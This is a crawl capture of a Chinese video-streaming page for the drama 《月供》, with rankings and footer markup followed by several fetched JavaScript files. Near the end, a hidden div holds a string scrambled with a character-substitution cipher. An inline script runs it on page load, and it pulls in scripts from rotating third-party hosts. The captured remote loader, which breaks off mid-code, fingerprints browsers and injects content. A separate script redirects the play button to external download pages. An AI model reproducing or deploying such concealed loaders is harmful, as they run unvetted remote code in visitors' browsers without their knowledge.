text_right">更新第17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/385447.html" title="时差一万公里">时差一万公里</a></p><p class="vodlist_sub">曾经的财经主播张冉（任素汐 饰）因不甘海外代购的平凡生活，手握一封国内MCN公司的offer拉着丈夫付玉东（罗晋 </p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“月供”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="306328" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="少年田野" href="/video/383463.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.picbf.com/upload/vod/20251013-1/664dfae2f4751f633a610e37cbf320ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>996</span><h4 class="title">少年田野</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：全30集</span></p></div></a></li><li class="part_eone"><a href="/video/377758.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>亲爱的厨神大人</a></li><li class="part_eone"><a href="/video/382343.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>奉命还珠</a></li><li class="part_eone"><a href="/video/382326.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>繁欢</a></li><li class="part_eone"><a href="/video/382214.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>春风不喜是少年</a></li><li class="part_eone"><a href="/video/226679.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>埃博拉前线</a></li><li class="part_eone"><a href="/video/224152.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>一笑动君心 第二季</a></li><li class="part_eone"><a href="/video/223456.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>住我隔壁的年下恋人</a></li><li class="part_eone"><a href="/video/337519.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>掌中独宠</a></li><li class="part_eone"><a href="/video/307575.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>雪娘</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="306328" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.dgdyp.com/" title="星辰影院">星辰影院</a>提供最新热门电视剧、娱乐综艺、经典动漫、高清无删减电影大全手机免费在线观看</p ><p>Copyright © 2021 dgdyp.com All Rights Reserved</p><p>粤ICP备2021119115号-1</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/51.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/52.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.dgdyp.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《月供》https://www.dgdyp.com/video/306328.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dgdyp.com/static/js/web.js
body_size: 49
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-8D57YNYH7X\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-8D57YNYH7X\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.dgdyp.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1651noyljs.qyszqxd.com:9318/l4xs4rp1zm/51
body_size: 8653
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let 